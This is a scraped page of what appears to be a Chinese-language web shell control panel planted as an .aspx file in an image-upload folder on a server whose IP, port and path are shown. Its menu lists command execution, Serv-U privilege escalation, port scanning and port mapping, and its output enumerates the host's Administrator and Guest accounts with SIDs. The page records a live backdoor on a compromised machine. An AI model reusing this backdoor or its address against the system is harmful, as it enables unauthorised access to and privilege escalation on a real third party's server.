 223.85.242.50:8083//net/upload/image/20210512/6375642535519401967225282.aspx
搜索
192.168.20.70:8083(223.85.242.50)
Web Manage
退出登录 | 文件(夹)管理 | Cmd命令 | IIS探测 | 系统进程 | 系统服务 | 用户(组)信息 | 系统信息 | 文件搜索 | Serv-U提权 | 注册表查询 | Port扫描 | 数据库管理 | 端口映射
Framework Ver : 4.0.30319.4200
fcmit.cc
用户(组)信息 >>
AccountType 512
Caption WIN-T2GJ7ANVIM5\Administrator
Description 管理计算机(域)的内置帐户
Disabled False
Domain WIN-T2GJ7ANVIM5
FullName
InstallDate
LocalAccount True
Lockout False
Name Administrator
PasswordChangeable True
PasswordExpires True
PasswordRequired True
SID S-1-5-21-2774152498-738675808-3419370546-500
SIDType 1
Status OK
AccountType 512
Caption WIN-T2GJ7ANVIM5\Guest
Description 供来宾访问计算机或访问域的内置帐户
Disabled True
Domain WIN-T2GJ7ANVIM5
FullName
InstallDate
LocalAccount True
Lockout False
Name Guest
PasswordChangeable False
PasswordExpires False
PasswordRequired False
SID S-1-5-21-2774152498-738675808-3419370546-501